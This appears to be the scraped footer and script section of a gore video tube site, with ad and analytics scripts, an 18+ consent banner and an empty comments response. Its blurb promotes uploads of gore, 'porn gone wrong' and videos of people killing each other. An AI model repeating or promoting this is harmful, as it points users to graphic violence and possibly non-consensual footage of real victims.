					Welcome to horriblevideos.com, where the name pretty much says it all. Upload your own fucked up and gore videos. We have many sections going from porn gone wrong to people killing each other. If you enjoy messed up videos then you have found the right site!
					Copyright &copy; 2026 <a href="https://horriblevideos.com">Horrible Videos - Gore And Painful Tube</a> All Rights Reserved. 
				</div>

			</div>
			<div class="clear"></div>
		</footer>
		<link rel="preconnect" href="https://fonts.googleapis.com">
		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
		<link rel="preload" href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
		<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&display=swap"></noscript>
		<link rel="preload" href="https://horriblevideos.com/templates/horriblevideos/css/font-awesome-4.6.3/font-awesome.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
		<noscript><link rel="stylesheet" href="https://horriblevideos.com/templates/horriblevideos/css/font-awesome-4.6.3/font-awesome.min.css"></noscript>

		<script src="https://horriblevideos.com/templates/horriblevideos/js/functions.js"></script>
		<script src="https://horriblevideos.com/core/js/Tube.js"></script>
<!-- inpage evada-->

<!-- eof inapage -->
<!-- bnr -->
<script async src="https://zmonei.com/na/waWQiOjEwMjc3NTIsInNpZCI6MTMzODY2Miwid2lkIjo1NTYyNDYsInNyYyI6Mn0=eyJ.js"></script>
<!-- eof banner -->
		<!-- Global site tag (gtag.js) - Google Analytics -->
		<!-- stats -->
		<script type="text/javascript">var _Hasync= _Hasync|| [];
			_Hasync.push(['Histats.start', '1,4500090,4,0,0,0,00010000']);
			_Hasync.push(['Histats.fasi', '1']);
			_Hasync.push(['Histats.track_hits', '']);

			(function() {
				var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
				hs.src = ('//s10.histats.com/js15_as.js');
				(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
			})();
		</script>

		<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4500090&101" alt="" border="0"></a></noscript>

 		<!-- eof stats  b--> 
<!-- === 18+ Cookie & Age Consent Banner (White Text) === -->
<style>
#consent-banner {
  position: fixed;
  inset: 0;
  background: rgba(0,0,0,0.9);
  color: #fff;
  z-index: 99999;
  display: flex;
  align-items: center;
  justify-content: center;
  font-family: Arial, sans-serif;
}
#consent-box {
  background: #111;
  padding: 2em;
  border-radius: 12px;
  max-width: 480px;
  text-align: center;
  box-shadow: 0 0 15px rgba(0,0,0,0.5);
  color: #fff;
}
#consent-box h2, 
#consent-box p {
  color: #fff;
  margin: 0.6em 0;
}
#consent-box button {
  margin: 0.5em;
  padding: 0.6em 1.4em;
  border: none;
  border-radius: 6px;
  font-size: 1em;
  cursor: pointer;
  color: #fff;
}
#consent-accept { background: #28a745; }
#consent-decline { background: #dc3545; }
</style>

<div id="consent-banner" style="display:none;">
  <div id="consent-box">
    <h2>Welcome — 18+ Content</h2>
    <p>This website contains adult material and uses cookies to improve your experience.</p>
    <p>By clicking “I’m 18+ & Accept”, you confirm you are over 18 years old and consent to our use of cookies.</p>
    <div>
      <button id="consent-accept">I’m 18+ & Accept</button>
      <button id="consent-decline">Leave</button>
    </div>
  </div>
</div>

<script>
(function(){
  const consentKey = "age_cookie_consent_v1";
  function setConsent(value) {
    document.cookie = consentKey + "=" + value + "; path=/; max-age=" + (60*60*24*365);
  }
  function getConsent() {
    return document.cookie.split("; ").find(r => r.startsWith(consentKey+"="));
  }
  function showBanner(show) {
    document.getElementById("consent-banner").style.display = show ? "flex" : "none";
  }
  if(!getConsent()){
    showBanner(true);
    document.getElementById("consent-accept").onclick = () => { setConsent("accepted"); showBanner(false); };
    document.getElementById("consent-decline").onclick = () => { window.location.href = "/exit.html"; };
  }
})();
</script>
<!-- === End Banner === -->


</body>
</html>

	</body>
</html>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://horriblevideos.com/templates/horriblevideos/template.ajax_comments.php?id=5961&type=0&loaded=0&time=1768635226632
body_size: 121
content:
						
						
						There are no comments for this video. Please leave your feedback and be the first!
												